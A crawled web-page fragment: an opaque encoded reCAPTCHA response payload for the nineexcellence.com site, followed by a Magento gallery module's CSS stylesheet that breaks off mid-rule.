w5Yhw6/Ci8KawpzDjMKrwrIHfsOcwotuwo7DtsOWPMKewqlFbGXCnjXDqcOUw7/DqScOw69ybcOkw6bDqMKHQMKfw5QzwpXDs0cDIHEWIndtJFrCu8OXwrl/f0DDhMOgbC7CmV5IwojDoMKiwoTDicKuaEJ7AiF5M004RkrCpMOyJRMbwqHDgwjDksOGGnhbw7YMwpEZwrXDv8KMw79zcUAAG8OhOjAuw65YdcK5B0TChcO1woIRwovDnMOvacKYwpLCp1DCnHJKwo7DscO/w67DhmnDvcKhwrTCiMObVsKaO8K2YcKdwo/DlcOZAcOWw7TChcOXwqQ7RB3DmlnDvlx3w6NoDsONwo16McOLw6IobsKqF8Oowq5bw5lmRjrCrcK1WRbDsQDCuUPCssK1IsO4wq8VwqDDpStJOTMgw49awqM/a8K3I1bDkxt+WW3DrsKpwqhLcsKBbsKxwr8rbsOywq5wTiFAwpTDtcKRZ23DvsKQw5jDpcK+S3ZOw7RJTjh+GF7DnjRtVn1nwq3DnGtsXUhpZMOtwojDmsKewqzDhX9mFiPCrMKrJcKWOMO6w5XCu2cdw7gaK0bDglkNwqjChyU6w7/DkzvCuMO8UcKfw7gYw5xfwrw5wo1nwpZcw7LCqjYiAsOQbcO9Bw7CnkbCjD4TSzsQwrYgw44Rw5ZLw6Frw6jCosKQU8KlwoLDoxdYw5w1w4jChQEhw4hdw77CsMKqOEnCjENUOcOfw5N/[base64]/[base64]/[base64]/[base64]/DvcOgwpdTcAvDnMOZUH9gEGR3wqszD2nCuMK/XsK1FTwSwq48w6JkFcKEFsOMw7vDjMKqw5nDjBgmU8K4EVXCmkRyTC4DwqU5SkhRDsK3d1kaSVBQVlt0cAAvO8O9MiF7wpPCvQnDtsKfwqxTwqfDn0DDvydUJcKywoDCtx8oE8KyakvCgMOuwpwLw6/Ch3EywqXCvMOSw4/CpMO0EMKUwojDhnhyM8OPwpdmwrBVwqBbJ2IWP2AoGsKlwp3Dq8KJVMOIwqLCoHF/w5LCkWA3wplPw4swwqR9WcOdL8KxwqsEQ8KZwqU8SWR2w70kPn1nw44GGcK5wr/[base64]/Dj07CszjDp8OgCUjDqR/[base64]/woHDvU0Fw6xxDMODPBPCnXDDkUzDssKfOsOUwpEtVcOBMsOAAcOdC8KvQEDCpSReUMKDPMKoUi07wo3Ds8OvwpoOAcK4SX/DpcOkw6DCrUUDecO2wqQbwoEiw6nDsTsfD8KHwqJvHcK5wrAEUkoWw5XDn8KYO8KxwoPDj8K0K8KKPjrDucKFwqdiwpHCpMKXwqPDusK9AcOjLwUZw7I2Y8KSQsOcaUMkwqM0dS3DpkRQGwklw73CqcKrwr5YwrzDu8OVYjbCkjnCrMK0H8OQw77CpG/DlMO9CsOTRcOeV3Qnw7kfR8ONPsOVasOsw7LDqg3Cv8Kvw4wnfsOoN2DDrElowpsWFMK7MyNNU8OUwrVFWV/CvjXChFbCgTTCoXtowpMMw7zDoBzCtyoTwpxLw5XCqzbDhsO4U1nCu1PCiMKEwqnDvsKNCFjDjsKnwr4wwrLDp8KPw7vDgxZvGxwsw5Vkw6EJEAnCmUMVw6XCocOpIQkHH8OHwr3CrnkHwpt/XcK1wrkTWyvDqE3DhsKKaMK4UlImNcKWwoYJwqfCnghGIVI+IA9PwqTCtlUVw5cdw55fIGbDiMOOwp/CjhxDQcKjEcKnwok8FFd7wppPM8K6fcKVR3hcMSvDg8K2wqfClcKuQMO6w67Cl3Ygwr7DqMKObcKywqpFw53DrCMewqPCkcO8bcO4GcKPw6zCvsKHR8OjwrFAw4PDkMKJby4hwpbChkdGw4BcLUQdwrTDqgfCl2jDhsObVCrCmMOkdmV1U3QrwrMuNRswcMOuRF5/[base64]/ChsOMwrrDusOeIcOEHSzDucKNMMOlbg/DjsKIwq9XwpXDmsOXw5LDpzLCjnbClcK3fSLDhXLDh0pnwqnCkcOyw74Yw6jCiMOJPcK/wr7Cs8KkwpVyMMKDw6fDh17DumDDtQHDtiXDuMKrdcKkwoXChsOvwqXDhcODw6HDsG/Do8OgIsORbDbCssOra8Kgw40AJ29rEcOie8Kfbkgpe0fDpMK6wo7CrcKwwqkvw5keFCHDgF/DvkjDsMK3wqDDpFU/w5FGeR9ow5bDgjDDgCFPI1zDtgJKw7fDkhrCmMKewpXDojnCqMKww6dCw6oAwq4BwoDDosOTwofCohhBKi9NXwcQwpLDo8O7wo7CiMO7w73DmUvDqkonQllAM8KhPT3DpyoFwqnCscKUMcOMwpJYQsKUwrnCk8OKwrktw4/CuMKwwrDDlsOhVsKjWWvCscOLw5XDpiXDjxrDnMKNwpDDgmJdwoo6w5pHwp7Ds8K6ZCpZUSHDqsKiOwvCucKyw5/Dtkc5w6DCkXHDv8KhwrjCtGfCjBA8KXMowqXDqWDDoUdCS8KXwqUiAiLDlzYPVMK/wpzDlkZ3wofDrsO2NDnDjl/Dh8KrEMOpeWjCmcOePDIHdkoDaXZBwqbChjfCrzl1w4/CqgvCoUhjA8KAwr7Dt2fDmj4vwq3DhsO4GjbCv8OQUcOrD3ZjQhvDoBRGwoEOwprDoBrCtQYBwqPDv8Kkb8OdKMKTwq7CncKYw79rWcOWAsKvf1fCrQLCm2EeDnjCpcODwq57aX53wrrDrFcxID/[base64]/CjBMZclkqB8OEZsOUwrPDgiZ4MwDCsMKhPMKybW5IVh5Jw7HDjnkFHC0jw5PDqcOYw5JawqfDpXE7RgY/w5LDuyw6wrzDtsOSw5kjw68zC0PCqcOIfsOxw6UjBcKzw4ZQZzTDp8OUTMO4RsOoIBjCrnTCpirDpH3CksKIL8KQC8KeJXHDtWPDpifDqcOuwozCtcKAw64GCsOlw5pXHR3DjE7Ch3vCoH3DhzIcWHXDjsOOw4/DjMOXwrHCh2ZSYnPCig19a8Ojw6PDsMK2w5/CugPDp0sydGdVIU1hAWfChBfCv8K/wrDCsMO2BsO4wr7DgcOhW2TCjU7DjU3CjsOlLMOfw5fCucKGw6zCv8K0OQMQwrwNwp/CglFTwqnDpsO3w5E+wrxMwrvCqcOecjvDgg/[base64]/FMKZbxjCn8OoesOjNMOYXibDsEk8LHvDs8OfD8O6wrDDucK4LcOgw7Iiw5QqwrTDsQpeSyHDrzLCrRpET8Oia8KODMOJH8Kuc8Krw64LwpvDjA7CicKNRsOxwpHDrlbCh8OCw4I9IkgTw6RswqvCsTjCg1XDtQMxd8OtHsOzw49cXMO7w75ne1vDumg0wrzDry/Dm1x7TDTCmMOYDcOaJ8OWw7Mnw7I1TsOhMWF6woDDg8OYw7bCqsK/NWx6OcOma8KJw5/DkcOWBcKAPMKWwqdFNsOoZMOiUMONYcOdQMOiwp/Chhlpw6FscMKxLSkMJMKewrLDpCzCjQBVw53CtGHCtsKdw5jDoS7Cq8OMwq/Dr8KwRMKDFC3DvMOTLMKxXANKX3RRfBnCt1hmwqfCpGfDqDTChsOvMMK0LWRcdGbDr8OQwogDDX3DmcOiwoPDtMO4w5wtKsOowptYE8O9acKDBMKpwr3DqcKucFbCtAAPIwkWw4Q5L8OpBy5fN8KfwpTDlsOLwpRFFMOqw5jDoi0vwrbDksObw4bCusKMwqt8wqfCnF/DrRHCmcOKwqPCv8OOwrvChsO7wq7CpcKxa2EFHMKgw5pswrInVUfDk2PCmcK4w47Dm8OvEMKHwpvDh8O7P0wNbyMmFsKRacOOw5bDr0nCpj89wrHCpcKYwo/DhQPDt33DnB/[base64]/Dnioaw73DtSIWw6lBwpN0wpnCtMKnwofCuyEEwq7DiHg6QMOPfwYqTsOGC2l5wpgCw4ZmLTnDuFHCjsOyw71hw6vDjMO/[base64]/VCbDrTgcVEFuRcK0IA4ewrArwqPDjWtOw6fDpsKVw4fChAs+BsK9w4/DpcOrwrRFwog8FX0sKX3CmSnDmnLDgGzCrsOHQsKYwo/Crg7ChkFew7EfCcOtLl7CnMOfwqHCm8Kkc8KFcUItwq4lwqd5w7tLwqFcEsKYFRMbDD5gfsO1FV/CisKPw4hHwp/Dkillw4oKwr8VwoF6T24FFF4wCcOMURTCmF3DucOOH1YuwqvDscOdw74bwpDDvHEBVVY/wrzCiMKGL8KnOMKkw7s6Vl/[base64]/CsMKwCk9cJcKSRsOWQQrDuxHCs8OuYVotY3sxwobCiVnDoELDsSXDmMOhY8KTG8K6w4nDvcO6AXxNwrXCnsKMHBlUwrjDsMOQwrnCqMOfT8K4EFxew4NWwqEZwq3ChMKMw5kRWnDCmMKHw78nXy0tw4IlK8KlQw/ChEYCTktxw7NKUsOQB8K/[base64]/DkDpjEcOOTGzCrW7Dp8KtwpgTVMK/bcOmwoduwrB9w6vDhBV2w5ZjwoVsVcOCC2ohw6rCv8KeMxrDpcODw45QwphPwoBbX1vDkm7DhV3DiEECJgBdYMKlLcKOw4g9Iz/DqMKpwrPCt8K0LHzDthvCscOoKsKMNCTCh8KCw6NVw686wrHDhDQWwrbCik7Cv8KHwoBXMBpQw7Uowp7DrcOBfzbDimzCjcKSaMOef1NSwrfDkhTCrQ45esOUw6B4RMObZnRXwplIdcOqZMKtQsO8DmoQwpIzwqfDn8OiwqXDn8OGwoZFwqPDicKuQsKVQcOtNj/CklbDi3/CukomwrLDo8O7w6MjworCj8KqLsOQwqhSw5nCvsKaw7HCmsKuwoHDvHLCthXDhGVuLcKZEMO0KBZNwqFkwpx9wo/DlsObQEzDnExGPsKVHCbCllpTAsO4wrvDncOswp7CicKAL0/CusKswpArw7HDlXbDhhobwp/DmFsUwqjDn8One8K3wq7DoMOBKm8Yw4zDmmgXJsOGw40NQcOMw6odW2gvJcOQDsKTSm/Cpzx2woZXw5LDuMKUw7I5YMOSw7zCp8OewpTDmHbDhXttwrjCt8KBwoHDpMO7UcKfwqEnAFNtfMOZw7nDoypaIlLDuMOSfVp/wrXDhRZIwolCacK9bMK6TMOSEh4jLMK8w7HCkGZgw5kaNMO8wrQ9YA3Co8OGwp7DssOyZcOWKXfDhREowqQiw6EQZFTCqsOwC8Oow4h1acOGKWXCk8OQwpjClCAiw6pbcsK3wpIaaMOvRzdBw45iw4DCqcKdwqM9wpkWw4gecWrCl8K8wq/Ct8OnwqggIMOEw5jDnGkmwozCpcOvwqTDhlwIGMORw4kAVBdvJ8Okw5vDjsKowrpvSAxKwpY5wo/CoVzCizFmIsOPw5fCsFXCi8OKfMKpRsOzwpURwrhLAWUIw7rCq1PCicO0acO/w6p4woJ5FMOPwqF9wp/DmwVSFjYyWGRow495dsKSw4F1wqrDncO3w6o0w6PDuWHCg8K5wqvDi37DsAYkw6kIEmbDo2x4w7LDtGPCgA7DssOjwonCjcK0JMKBwqwPwrY8cWdbSG8Aw61Yw6DDsnfCk8OnwpTCnMK6wojDvsK3Xnt5Hx40JRt5LkXDuMKCwodLw6lUMMO9R8OHw5vCl8OcIcOgwr/Co1wiPsOILUHCj0Qiw5rDqSjCkHsVYsO6w58qw5PCm0N/FxfDj8K0w68iFcOYw5TDv8OacMOEwpIcYznCoFXDoTpLw47CtkdvAsOfFEXCqhhnw7smKMKTDsO3B8KxCGw6wpwOwpFJw4ssw7VBw7/Dt1AhV3pmN8Kfw6k7B8OcwrbChMKjE8K7wrnDhGZfXsOcRMKHeUbCoxxmwrJzw7zCk15xdUJUw4zClCMHw7RIQMOYI8OvRgRQMWN9wqbCuVZBwp/[base64]/Ch3LCicKvwpnCtcK2DS4CwpEGXMKbKcKaBcKvQsOcXR/[base64]/wqUSw5/[base64]/DkSpCdMKcbcKtJcOZM8K9AXTDq8OfSnpufTV3wq5uPCZFYsK6w5FaXiJTw51Sw4fCohvDjm1wwoFCW2/CrsKVwo11CsO5wr4/wqrCqHnDojJyCULCiMK4O8OkB3DDlGbCsA0Rw7LCm0FNKMKcwp9PUijChcOpwoTDkcOWw5/ChsO0c8O4I8K7FcOFR8OJw7B4McKzaRAqwr/CjmzCqsOMG8KLw7Y/[base64]/[base64]/YAY0wrl5wrcDLsObwpUSw4bCucOUwpI9Jk3CqQp2F2zDowXDqMKLw6vDncO2c8OTw6vDmwtGwodOGMKyw41VImfCt8KeW8KvwqQhwp9/YnM8IsOVw4bDgcORa8K5JMOMw4HCkB0lw7DCv8OnHsOXKj7Dp0E0w6/[base64]/[base64]/DmiXDk1PDvcOGUsOawobCk8Ozwq12FBrDv8O7DcO/[base64]/wpHCuT9WwpAJay7CvMK0w7vDtsK+IsODPlvDq8KhDAPDnkjCucK4wqQIUsKFw6vDpgnCu8KBe1pEPsKYMMOswoPDj8O4wp4owrvCp0w8w4rCscKtw4xkBsOqUMKzbnTCn8O2JMKBwowLGkAhZ8Kvw5JVwrxmDcKTL8K8wrHCoAjCoMKmMMO2cS/[base64]/[base64]/GsKGfMO1w6YywqFfNMO3wpdHIcKAw4EKw6prS8KHU8O8KsOCOEpUwqPChVTDpcKSwrfDosKOe8KxQiw4E04qQH5Uwos5ImfDg8OUw4wKPTVUw68wDnjCtMKow6zCu3LDrMOCJ8OsZsK5wooYRcOoDCQPeEB6Ty3DuVfDosKAV8O6w63Ci8KtDBfDv8K/[base64]/[base64]/ClGxbw6XDqTN0aFkvfMOtw7tOFMKSA8K0ccKcB8KjFkVywpliLxPDmcOvwrHDt3/CkXAUw7IbFcOWOsKIwojCrHFhWcOOwp3CtBVAwoLCgsOowpYzw5LCl8KBVS7CrsOhGiA6w4TDisK8w5w1w4g0w7HClhFgwpzDkEFbw7HChsOOJ8K9wqMwfsKcwppZw7Ibw5nDnsOaw6syJMO5w4vDgMKqw5FuwqPDtsO4w6zDjF/CqhE1RTLDtU5mYRBtfMKdf8O/wqs4wpV2woXDkxlawroxwojDn1XCgcKwwoHCqsO3BMKww7ZmwodjM2pPNMOXw7EzwpHDicOWwrbCjVbDsMOAECU2esKbL0EfVBFlah/DtGQMw7XCi0sJAsKRNsOKw4LClHDDpm07w5cIT8O2VTN+wqhlAnTDlMKPw6Rnwo9xV3HDmUsGU8Knw41gAsO6cGLDq8Khw4XDgCTDk8OkwrcNw6RycMK6c8OWw6TDrMK3ID7ChMOYw6nCo8ONLyrChQrDtydxwq0xw6rCoMOQaA/Dvi7CucONByfCnMOfwqhmKMO/w7oKw608GjoPVMKOK0rCpsO7w6QJw5/CvsKswo8TDirCgEvCvUstw7M9wqVDESIdwoJLfW7Cgj5IwrjCn8KYCT1+wrZIw7FswoTDghbCqjjCq8O+wq7Dg8KiB1JcMMKPw6zDoBXDuCwTJMOcAcONw4Q6BMOrwrXCusKMwpjDmMOOPgMPaTDDh3vChMOLwr/CoRgOw4zCoMOcAHjDhMKJS8OuZsO4wo3DrAXCnQ1ybEzCiGg3wpLCnCdAQcKpU8KMaXjCi2/Cj2AOdMO6Q8ORwq3Chk4Vw7bCicK0w58gLizDvUBTQCXDijFnwpXDmFnDnW/[base64]/[base64]/DnW/DiwJNNMKOw6fDksKpwp3Cj2UvwqDChsKedcOfwo9ILQHCuMOgYiEzw7LDqg/DnWFRwolPFFBNZkzDtEHCrcKPKArDuMKXwrIUJcO7w73DkMOEw6/DncK5wpPCiTHCqQDDtsK7QWHCs8OtajHDhMORwq7Du2vDp8KPPi3DqcKNYcKGw5fChRfDglsEw48/[base64]/[base64]/CglLCh3x2woTCuDYCw4nDnX1kw4PCjmzDrTfDv8KCHMKpD8K9UMOqw5IRwoLClgrCvsO0wqc6w6QhYxFQwr0CFlFgwrkjwoh7wq81w5DCrsK0acKHwo7DicK2L8OmPgNrPcKGLR/Dj2/DjhPCncKXJMOBScO/woszw7rCsETCqMKow6bDrcODRBlewrkPw7zDqcKaw5B6LzMfc8K3XDbCi8OSNlrDncK3asK7ClfDkRNWWcOKw6/DhyXDm8OuFFQiwqNdw5Q0wodiI1wfwq17w4vDi3ZQFcOMZcKOwoJFdBsqAVPCsxYnwoLDoE7DqsKLZ2vDh8O4D8Osw7/DpcOhP8OSM8KJN1rChsOLFAlHw4gNUcKKIMOTwojDgX87EVbDlhEfwpIvwrUDOQ09B8ODSsKuwrlbw7smw5MHL8Krwqw+w4U3HcK9M8Kxwqwxw6rCoMOmGzBoHGzCl8OVw7/ClcK0w4TDi8OCwotPBinDvcK/VMKQw5zCijcWIMKvw4gTOGnCucKhw6TDlgrCosKMEQPCjhTCl0Q0AMKVWl/DgcOGw7dUw7nClUoSNUIEA8OvwpcYX8K8w5IHCwHClMK9I0DDk8OBwpVcw4nCh8K6w5FrZCojw5jCvTZGw4BoQDwiw4PDoMKFwp/Dq8K3wr8WwpzCgjMmwr/[base64]/[base64]/Dk3wtw5YIAMKtw5Z/ccKIVsO9wr3CnMKoCT/DssKTw7VRw7Ukw7jCrTZYZWfCqsOXw63Ci0pYUcO0w5DCtsK1PWzDuMO5w60LYsOcwodUEcKJw5MlMMKeVgTCsMKEJcOdc2/DrmVqwo8lWD3CscKEwo/DgsOYwrLDs8OnTnc1w4bDv8KwwplxZHbDm8OOQhTDicKcaX3DncKYw7QMZ8OfQcKowpUtZUHDisOjw6HDoHDCjMKEw6fDuSzDvMKbw4QcS2cyJ1giw7jDkMOTRW/DoTEyCcOJw7VdwqBNwr1AWmHCmcONQEXCkMKeasO0w57DszJ7w5jCo31Hwplvwo7Cnz/DgMOKwpBFF8KKw57DtMOUw5/ClsKJwoRFHyLDsCQKesOxwrTCm8Kfw6PDksKmw7XCh8KDDcObRkXDrMODwqwFVnVxJ8OtMXHCmMKWwp/[base64]/K2LDoSfDki1Dw6Yrwo0kLnzDicKgwrrDucKhE2rDrxXCkMKgwrjCry5Yw7fDhMKJLsKQR8OVwq3DqnJHwpbCpxDCq8OhwprCjsKHO8K8OB40w5/CmXNvwogIwrYSNGpdeXPDk8OywrlPSxZaw6LCpFDDlz/[base64]/wrjCtcO1PkDDqQFaw71tUHhfJnbCqcKHHw9WwpRYwoU+MyVbQRYEw7zDtMKSw6NqwoYhCV0BYMKRIRdzEMKbwp3CjsK8a8O4ZMOvw6nCu8KqesOeHcKiwpAkwrQ8wqDChcKow6Rhwo9Bw57Cn8KzDsKDSsKXd2vDksKfw4FyVlfDvcKTPFnDq2XDoE7CgC8/fR7DtC/DgzQOP1B5FMOZZsOLwpFuKUvCjT1uMcKhSGlSwoUjw4jDu8O+ccKhwrPCsMOdw65yw7lnHsKvMEfDncOAVMO1w7jCngjCl8OZwocmQMOfIjfDiMOFFmQ6McK9w7jDgyzDhcOfFGwJwrXDgWrCmMO4wqPDv8O1UQTDr8KDwrrCqGnCqQEnwr/Dl8Oywrwzw50PwpDCmcKjwqLDqlrDm8KIw5rDsHJ8wpRkw7E0wpnDlMKqaMKkw7t7D8ODV8K4chDCkcKcwrE9w5TCiyTCjmoFXlbCsgYFwpDDrB41c23CnHPCicORGMOMw4wcP0HDkcKlDTUsw7LCnMOcw6LClsKCYcOGwrtKEm/Cl8OPM18kw4rDmR3Dj8KWwq/DuG7DtDLChMKzSFx0DMKZw6pfKUvDuMO6wq8iH2bCr8K8dcKrCwEpTMKIcz0iG8Ktc8OYGFEbXsK1w5/DscK5OsKZdCgnw4nDkxInw7HCpQnCgMKzw7A4Ul3CjcKLb8OfFMOWRMKaBDZlw6U2w5fClzzDnMOcPF3ChsKKwrbDtcKeKsKmDGAYOsKDw6XDpCwLQmgrwrrDp8O4GcObMldZO8OvwprDssKpw5Fkw7zDhsKVDw/[base64]/CmRAuVBnCgyrDjkPDk8OGwq96wqYAwqcNK8OvwoQdw5BiE2zCt8Kjw6DCvcOfw4TDpcOVwpfCmlrCr8O1wpZJw4IXwq3DnQjCpmrCvi5UMcOhw6JCw4bDrzvDnUHCjjsjC0PDk0XDrF9Xw5MDeUPCtcO1w5LDi8O/wrprXMOhNMOiGMOcQMOiw5E7w58ANsOWw4clwp/Dm1QpDcOzdMO3AcKQJCfCjMKUHxXCqcK6w53CtHjCuC4mAsOLw4nCnQQPLydxw7jDqMKPwog8wpYFw6zDj2Yuw5LDjMOswqNSGnfClMKxIk8tGFvDoMK5w6kqw7UnF8OTCDvCkmJlaMKlwqHCjE8/[base64]/CscO4U8KnAlJ7eSkMXS4RwqzDpig7I8KKwq7CowfCjQxEw60swoEzRWwsw6fCmFzCvVzDtMO8w5cQw6AOJMOpw44qwqXDosKmNEjDk8OcQsK7L8K8w6/[base64]/Dpy5dLF3CuMKPBR7DusK7w5zCkzp8woHDvMOZwp4Jw6PCosO7w6HDrMKNEMK8UEpmcsKxwpQTFC/CnMOvwqnDqhnCuMOUw4/CrMOXZlIWSxzCoRLCtMKoMQHClRvDpwbCq8OPw5l6wqhjw6HCtMKSwqLCm8KFXj3DsMKow7kBGwwbwq4KHcKqDsKlJ8KIwox/[base64]/WgvCjh7DpcKIIcKPAMK2w63CiMKhKnfCjMK/w6nCvQdow4vDr2ZgRsO/[base64]/w6bDnk/ChhvCtgXDqsOPFEVuw4BswpzCqQfCiDs9woZHbgF7JsKLLsOowonClMOPfR/DusKtZMORwrgKTcKvw5Rww7vDnzNHQcK7WjlCbsO2wp44wo7CjCfDinEcJ2fDscKiwpwDwovCh1vCj8KywoNcw6ZzFC/[base64]/[base64]/w5hkQcKFw6rCu8OSE8KeRcOiwpjDskgFPioqw7NudHLDnyPDlEF/wr7DmVx5VsOYw5TDkcOIwpBfw7nCgVN8PsKITcKzwo1OwrbDmsO+wq7Cm8KawrDCu8O1Qm/Cjh5WMcKBF3oldMOMFMKBwqTDosODRw3CulrDgQHDiBdjw5Z6w50ZfsO7wrrCqT06PkE5w6YkDnxywpjCuhw1w7wIwoYqwrh3XsOwP3hswrDCtlTDnsOMwqTCncKGwoVDMHfCoEtgw7/CosOqwpEzwqchwobDoFbDtkvCgcOaVMKgwrAYYjNeQsOKf8K5fyZ0Xn1HecOMScOYU8Odw51DCQZowr7Cp8O5ccOrH8OlwqDCs8K8w4rCmn/DkW1cZ8O6WMKEPMOPVcOpF8KYwoIIwpoNw4jCgMOIfWsRbsKJwonCpnzDpwZkPcOvNAcvMBPDj3sRPH/DtCvCv8OXw7XCsgFHwq3Cqh5QfH0lZMOQwr9rw4lww48BPS3DsQUywoN9OmbCnAjClRfDosOSw7LCpQBWX8OqwoTDgsO3E34QDn5NwqZhf8OAwp7DnFtCwq0mZAscwqZUw6rCr2IJOTQLw6VmKcKvH8Odwp/CnsKRw7Fkwr7CnlHDl8Knwrc4CcKZwpBYw58PEHZfw54yT8KmRTvDp8Ovc8OMUsOyfsOpOMOaFQjCgcK8ScOxw7FlYE0SwpHDhRjDhh7CnMOXCTfCqD0jwqBzDsKbwqhkw5sXa8KHG8OFNVkRCg0Cw6Evw4XDkwXDh2ABwqHCtsOEd0UWRcOgwpzCoVshw5A3J8O2w7/[base64]/DmSwQwpfCvsOsQ0tGT3tuwrV4wr/DsWUhw7RFRsOpwok7wowww4nCqClTw6h4w7LDh0hUFMKaJMOdQWXDi2JSS8Ohwrp/wo3ChTFzw4BawqFpAsK2w5dowoLDvcKHw7w/QUjColjCqsO0NUXCvMOnQH7CksKBw6Quf20GIgVOwqo3ZMKRPHhcDCoCN8OVb8Kbw4gfKwnDq20+w6U/[base64]/QMOJKDDDsBdiL8Kxw64mOShUwqgdEMKLw4gvw67CmMO5woNoEcOLwociGsKGwr3DjMKqw6nCjCh2w4PCm2kMG8ObMcKuScKiw5BCwq0Rw4x+VgfClMOWEUDCu8KpMUtTw4bDghA9eyrCtsOrw6QBwpcqEA1RSMOLwqnDnWLDjsOaSsKsdMKeCcOXPW/ChMOAw4jDsSAPwrDDucODwrjDqjxBwprDkMK8wrZkw4h4w7/DlxocdR3CpMKWdsOYw4kAw5TChAbDsXMawqUtw5vDrGbDkwhoDsOmP0HDtMKUJynCoAUgC8KBwo/Dg8KYXsK0fkltw6B1DMKVw4HDn8KIw5vCnMKjdwYzwrjCoA90LcKxw5fCgB01PnLDnsKdwpNJw5TDiQM3W8K/[base64]/DuznCgRvCuwkqwo3CmxbDrnVqw4swwrbDvh7CpcO2bsKDwpPDi8O1w60SDzR2w7FwacKzwrbCkErCuMKPw7QNwrXCmcKXw6jCpyVMw5XDiCJnDMOWNzVzwrLDksO/[base64]/CmMO7w4cBLsORwr7DlcOkBwkAR3/Du30Xw4xXIcKgLsOPwqMsw5kQw4DCu8KPLcKCw792wq7CosOFw5wKwpjClSnDmsOkFxtQwpLCrQkQEMK/QcOlwpHCssOtw5nDsXHCoMKxV2Iaw6bDv1TCuEHDsnLCscKPwoMlw47CtcOswqFxSjpJIsOfUUsVwqLCpAl7RSN9YMOIW8OxwrfDnjMwwrnDlhBmw4LDtsOnwocfwoTCkGvDgVLCjsKnQ8KoIMORwrALw6x3w6/CpsOFa3p/VGDCu8KSw5YBw4rCoAQiwqB4McKZwpzDvsKIGsK9wq/Dg8Knw74Nw6l6fnNZwpAHAUvCkRbDt8KkC0/CoFjDsTtuO8OwwrLDnHsXw57ClsKiCWldw4HCvsO4c8KDCAXDtRvDjyNXw5kOZBXCvcKzw68MfFLCtCXDvsOqan/DrcK7KwNxFsOoBidgwpHDuMKAQEMqw4VtaAoiw78WKxTDhsKBwp0LJsOfw5TCosKHFxTCkMOKw5XDgC3DhMOnw5czw7sAA1PDj8KXLcO+AC/DtMKKTGTCqsOu\x22],null,[\x22conf\x22,null,\x226Lfha4QaAAAAAIkkNwZOvGzfemhAqDNZ0lJTzV-r\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.nineexcellence.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22h0NefrefyeszImKpquKCNJsTRpGguJT92XOpJSjRZ6g\\u003d\x22,1,0,null,1,1768822646258,0,0,[10,81,135,141],null,[134,223,161],\x22RC-Ec1a1gO0KnNKVg\x22,null,null,null,null,null,\x220dAFcWeA6Qz3u2KLqt_wVRJb2MA-o5y0AA1Ak-e7kjjcumXPz8nQkQ0cc8SAlulu-Mq-MkgDfTRLqxyST4HdshlwfkWshjUZjHBQ\x22,1768905446247]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Lof_Gallery/css/style.css
body_size: 2670
content:
.lof-gallery-slibar{
  width:100%;
}
.lof-gallery{
  position:relative;
  float: left;
  width: 100%;
}
.lofgallery-toolbar{
  margin-left: 47%;
  margin-top: 5%;
  float:left;
}
.lofgallery-ptitle{
  text-align: center;
}
.lof-gallery .block-content{
  margin-top:20px;
}
.lof-gallery .gallery_content ul{
  margin-left: -50px !important; 
  float: right;
  margin-right: 50px;
  margin-top: 20px;
} 
.lof-gallery .gallery_title{
    text-align: center;
}
.gallery_pretext{
    text-align: center;
    margin-bottom: 10px;
    color: #666;
    margin-top: -10px;
    font-family: "Proxima Nova",Helvetica,Arial,sans-serif;
    /* text-transform: uppercase; */
    font-weight: 500;
    font-size: 15px;
}
.gallery_title span{ 
    color: #b2cbab;
    padding-bottom: 5px;

}
.gallery_details .icon-image{
    float:right;
}
.gallery_title span{
    font-weight: 500;
    font-family: "Proxima Nova",Helvetica,Arial,sans-serif;
    text-transform: uppercase;
    margin-bottom: 20px;
    margin-top:0px;
} 
.gallery_title h2{
      margin-top: 0px;
}
.gallery_title h2 span{
      color:#707070;
}
.lof-gallery .gallery_content .grid{
    float:left; 
    padding: 0px 15px 0px 15px;
}
.gallery_details{
    float:left;
    width:100%;
}
img{
    max-width: 100%;
}
.banner-link{
    cursor: pointer;
    color: #999 !important;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: .05em;
    display: inline-block;
    text-decoration: none;
}
.banner-link:visited, .banner-link:hover{
    color: #999 !important;
    text-decoration: none;
}

.gallery_details .list-social{
    padding: 0;
    margin: 0;
}
.tab-content{
    overflow: hidden
}
.gallery_details .list-social{
    float:right;
    width:100%;
}
.gallery_details .list-social li{
    display: inline-block;
    margin-bottom: 0px;
    padding:2px;
    float:right;
}
.gallery_details .list-social a{
    width: 26px;
    height: 26px;
    line-height: 26px;
    border-radius: 50%;
    display: inline-block;
    margin-right: -3px;
    color: #707070;
    text-align: center;
}
.gallery_details .list-social a span{
    width: 26px !important;
    height: 26px !important;
    line-height: 29px !important;
    border-radius: 50% !important;
    display: inline-block !important;
    margin-right: -3px !important;
    text-align: center;
}
@media screen and (max-width: 480px) {
 
  .gallery_details .list-social a span{
    width:22px;
    height:22px;
  }
  .gallery_details .list-social a{
    width:22px;
    height:22px;
  }
  .gallery_details .list-social li{
    padding:0px;
  }
}
.gallery_details .list-social li a{
    color:#707070;
}
/*.list-social li a.addthis_button_facebook {
    color: #3b5999;
}
.list-social li a.addthis_button_google {
    color: #dc4d3c
}
.list-social li a.addthis_button_twitter {
    color: #00aced
}
.list-social li a.addthis_button_linkedin {
    color: #0077B5
}
.list-social li a.addthis_button_pinterest_share {
    color: #cb2027
} 
.list-social li a.addthis_button_compact {
    color: #000;
}*/
.gallery_details .list-social li a.addthis_button_instagram_follow:hover {
    background: #517fa4;
} 
.gallery_details .list-social li a.addthis_button_facebook:hover {
    background: #3b5999;
}
.gallery_details .list-social li a.addthis_button_google:hover {
    background: #dc4d3c
}
.gallery_details .list-social li a.addthis_button_twitter:hover {
    background: #00aced
}
.gallery_details .list-social li a.addthis_button_linkedin:hover {
    background: #0077B5
}
.gallery_details .list-social li a.addthis_button_pinterest_share:hover {
    background: #cb2027
}
.gallery_details .list-social li a.addthis_button_compact:hover {
    background:rgb(255, 101, 80);;
}
.gallery_details .list-social .facebook_like {
    width:34%;
    float:left;
    margin-left: -5%;
} 
.gallery_details .list-social li a:hover{
    color: #FFF;
} 
.icon-image ul{
    margin:0px auto;
}
.gallery-detail{  
    /*border: 1px dashed #ddd; */
}
.image-detail{
    float:left;
    width:100%;

}
.image-show{
